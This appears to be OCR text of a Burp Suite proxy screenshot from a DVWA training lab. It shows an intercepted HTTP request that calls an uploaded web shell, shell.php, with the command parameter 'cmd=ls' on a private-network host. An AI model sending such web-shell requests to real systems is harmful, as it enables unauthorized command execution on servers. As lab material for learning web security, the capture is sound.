 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.246:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.246
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Sec-Purpose: prefetch;prerender
7 Purpose: prefetch
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12